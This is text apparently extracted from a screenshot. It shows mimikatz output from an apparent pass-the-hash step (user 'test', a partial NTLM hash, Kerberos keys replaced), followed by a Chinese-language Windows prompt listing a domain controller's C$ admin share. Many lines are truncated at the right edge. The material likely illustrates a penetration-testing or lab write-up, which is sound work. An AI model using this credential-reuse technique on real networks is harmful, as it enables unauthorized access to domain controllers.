 文件夹
文件夹
mimikatz 2.2.0 x64 (oe.eo)
fa673e8
user    : test
domain  : main
program : cmd.exe
impers. : no
NTLM    : 73265a93b877df146cf0
  |  PID  2672
  |  TID  2368
  |  LSA Process was already R
  |  LUID 0 ; 577028 (00000000
  \_ msv1_0   - data copy @ 00
  \_ kerberos - data copy @ 00
   \_ aes256_hmac       -> nul
   \_ aes128_hmac       -> nul
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000
mimikatz #
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test>dir \\DC\c$
 驱动器 \\DC\c$ 中的卷没有标签。
 卷的序列号是 5849-7462
 \\DC\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2022/04/06  14:14    <DIR>          Program Files
2022/04/06  14:21    <DIR>          Program Files (x86)
2022/04/06  15:06    <DIR>          Users
2022/04/06  15:09    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 31,748,620,288 可用字节
C:\Users\test>